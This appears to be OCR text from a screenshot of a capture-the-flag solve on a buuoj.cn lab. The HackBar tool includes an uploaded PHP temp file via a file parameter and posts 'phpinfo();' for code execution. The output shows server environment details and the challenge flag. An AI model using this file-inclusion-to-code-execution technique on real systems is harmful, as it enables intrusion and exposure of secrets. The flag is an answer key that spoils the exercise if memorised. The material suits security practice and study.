 298a4fac-4f81-46c0-84dd-2815720dbec6.node3.buuoj.cn/flflflflag.php?file=/tmp/phpHp8BqD
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://298a4fac-4f81-46c0-84dd-
2815720dbec6.node3.buuoj.cn
/flflflflag.php?file=/tmp/phpHp8BqD
Auto-Pwn
Enable Post Data
1=phpinfo();
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{8f02263f-d505-4eb0-8b7e-09add9a5e8e9}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH